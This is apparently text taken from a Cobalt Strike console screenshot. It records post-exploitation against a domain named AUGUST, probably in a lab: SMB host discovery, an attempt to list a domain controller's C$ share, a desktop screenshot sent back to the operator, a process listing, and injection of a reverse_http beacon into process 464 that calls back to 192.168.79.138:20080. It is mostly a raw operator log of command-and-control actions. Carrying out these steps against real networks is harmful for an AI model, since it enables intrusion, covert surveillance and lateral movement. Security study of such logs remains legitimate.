 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
10.10.10.128 192.168.79.157 SYSTEM * PC rundll32.exe 704 x86 8m 1 minute
10.10.10.129 10.10.10.129 ad_listen Administrat... WEB artifact_x64... 148 x64 787ms 2 seconds
10.10.10.129 10.10.10.129 ad_listen Administrat... WEB artifact_x64... 2956 x64 51s 1 minute
10.10.10.129 10.10.10.128 ad_listen SYSTEM * ... DC rundll32.exe 2712 x86 51s 1 minute
Event Log X Beacon 10.10.10.129@148 X Beacon 10.10.10.129@2956 X Processes 10.10.10.129@148 X
[02/17 10:56:15] [+] received output:
10.10.10.128:445 (platform: 500 version: 6.3 name: DC domain: AUGUST)
10.10.10.129:445 (platform: 500 version: 6.1 name: WEB domain: AUGUST)
[02/17 10:56:29] [+] received output:
10.10.10.130:445 (platform: 500 version: 6.1 name: PC domain: AUGUST)
Scanner module is complete
[02/17 11:08:17] beacon> dir \\10.10.10.128\c$
[02/17 11:08:17] [-] Unknown command: dir \\10.10.10.128\c$
[02/17 11:08:24] beacon> shell dir \\10.10.10.128\c$
[02/17 11:08:24] [*] Tasked beacon to run: dir \\10.10.10.128\c$
[02/17 11:08:24] [+] host called home, sent: 52 bytes
[02/17 11:08:24] [+] received output:
拒绝访问。
inject pid platform listener
[02/17 11:15:39] beacon> screenshot
[02/17 11:15:39] [*] Tasked beacon to take screenshot
[02/17 11:15:40] [+] host called home, sent: 199779 bytes
[02/17 11:15:42] [*] received screenshot of 「开始」菜单 from Administrator (369kb)
[02/17 11:16:12] [*] Tasked beacon to list processes (from Process Browser)
[02/17 11:16:12] [+] host called home, sent: 12 bytes
[02/17 11:17:34] beacon> inject 464 x64 listening
[02/17 11:17:34] [*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.79.138:20080) into 464 (x64)
[02/17 11:17:35] [+] host called home, sent: 295952 bytes
[WEB] - x64 | Administrator * [NT AUTHORITY\SYSTEM] | 148 - x64 last:787ms
beacon>